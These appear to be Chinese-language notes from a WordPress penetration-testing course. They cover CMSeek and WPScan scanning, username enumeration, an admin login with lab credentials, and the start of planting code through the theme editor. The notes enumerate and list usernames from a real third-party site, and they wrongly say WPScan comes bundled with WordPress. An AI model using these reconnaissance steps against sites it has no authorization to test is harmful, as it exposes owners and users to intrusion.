

4. 利用cmseek扫描WordPress02:42

1)识别主题和插件02:49





- CMS识别:成功识别目标网站使用WordPress系统,检测方法是通过generator元标签

- 版本检测:准确识别WordPress版本为5.2.2

- 主题检测:发现1个主题但未具体命名

- 插件检测:未枚举出任何插件,可能由于目标站点防护措施导致



2)用户名枚举尝试02:58

- 枚举方法:

- 尝试通过wp-json API获取用户名(失败)

- 尝试通过Jetpack公共API获取用户名(失败)

- 失败原因:并非工具缺陷,而是目标站点未开放相关接口或采取防护措施

3)更换目标验证工具功能

- 验证过程:

- 更换目标网站为https://coolshell.cn

- 成功识别WordPress版本5.8.2

- 检测到6个插件(未具体列出名称)

- 发现1个主题(未具体命名)



4)成功枚举用户案例

- 枚举方法:

- 通过wp-json API获取11个用户:minecart、404null等

- 通过源码分析获取6个用户:dora、lxwuchang等

- 总计发现:共17个有效用户名

- 关键结论:工具功能完整,枚举成功率取决于目标站点配置

5)安全漏洞参考

- CVE-2019-16217:WordPress 5.2.3之前版本存在媒体上传XSS漏洞

- 修复版本:该漏洞在5.2.3版本中被修复

- 漏洞原理:wp_ajax_upload_attachment处理不当导致

5. 介绍wpscan工具04:20

- 工具特性: WordPress自带的安全扫描工具WPScan,无需额外安装即可使用

- 主要功能: 可对WordPress站点进行漏洞扫描,包括程序本身、主题和插件的漏洞检测



1)利用wpscan扫描WordPress04:39

- 基本命令: wpscan --url <WordPress地址> --enumerate u

- 参数说明:

- --enumerate u 表示枚举用户名

- 扫描过程会提示是否更新漏洞数据库,可选择更新(Y)或跳过(N)





- 扫描结果05:08

- 发现用户: 通过多种检测方式确认用户"victor"存在

- 被动检测:作者文章显示名称

- 主动检测:登录错误信息分析

- 扫描结果分析05:25

- 版本信息:



- WordPress 5.2.2版本(2019-06-18发布,存在安全隐患)

- 使用主题:twentynineteen(版本1.4,最新版本为2.1)

- 安全问题:

- 检测到外部WP-Cron功能启用(置信度60%)

- 主题版本过时可能包含已知漏洞

- 验证过程:

- 使用扫描获得的用户名"victor"和密码"follow.the.ipp"成功登录

- 确认扫描结果与实际情况匹配,证明扫描工具的有效性



6. 登录网站后台06:00

1)WordPress后台登录06:08

- 渗透进展: 通过登录WordPress后台系统,渗透测试工作取得重要突破

- 当前状态: 已进入网站后台但尚未获得操作系统层面的权限

2)WordPress漏洞类型06:30

- 主要漏洞来源:

- 程序本身漏洞

- 主题漏洞

- 插件漏洞

- 检测方法: 可使用带漏洞数据库的工具扫描,如Metasploit框架(msf)

3)使用漏洞扫描工具06:39

- 工具选择: 推荐使用专业漏洞扫描工具

- 扫描对象: 可针对WordPress核心程序、主题和插件进行全面扫描

4)WordPress程序及历史07:01

- 技术架构: 基于PHP+MySQL,可运行在Apache等PHP架构上

- 发展历程:

- 2010年左右开始流行

- 早期替代ASP+Access架构的zblog

- 现已成为最流行的博客系统之一



5)ZoomEye收录内容07:56

- 收录范围:

- 网络硬件设备(网关、交换机等)

- 公共服务设备(CDN、摄像头等)

- 安全设备(IDS、蜜罐等)

- 传统网页内容

- WordPress占比: 在Web框架中占比超过55%

6)WordPress安全重要性08:34

- 资产数量: ZoomEye收录超过4000万个WordPress资产

- 相关组件:

- phpMyAdmin(MySQL管理工具)

- DedeCMS(织梦系统)

- 安全意义: 因广泛使用而成为安全研究重点目标

7)本地安装WordPress建议08:58

- 实验环境:

- 推荐使用小皮面板等虚拟环境

- 需预先配置好数据库

- 生产部署:

- 可使用阿里云虚拟主机或ECS

- 有助于深入理解WordPress架构和安全性







7. 编辑主题09:28

- 管理员权限利用:作为WordPress后台最高管理员,可以通过上传或编辑文件的方式植入恶意代码

- 常见攻击入口:

- 文件上传点

- 主题编辑器

- 插件编辑器

1)网站编辑器功能介绍10:38

- 主题编辑器作用:允许非技术人员直接修改网站主题的样式和PHP代码文件

- 设计初衷:降低内容创作者修改代码的难度,无需使用专业开发工具

- 安全风险:4000多万WordPress用户中很多不具备编程知识,容易忽视安全风险

- 可编辑文件类型:

- CSS样式文件

- PHP代码文件

- JavaScript文件

- 典型应用场景:

- 修改文章段首缩进

- 调整页面布局

- 添加简单功能





